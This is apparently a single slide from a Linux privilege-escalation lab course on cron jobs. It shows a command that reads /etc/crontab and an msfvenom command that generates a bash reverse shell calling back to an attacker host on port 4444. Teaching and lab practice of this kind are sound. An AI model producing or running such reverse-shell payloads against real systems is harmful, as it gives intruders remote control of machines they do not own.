

Linux Privilege Escalation
CronTab - Box2 - Part 3 Post Exploitation
Enumerate crontab:
cat /etc/crontab
Create Bash reverse shell:
msfvenom –p cmd/unix/reverse_bash lhost=192.168.1.X lport=4444 R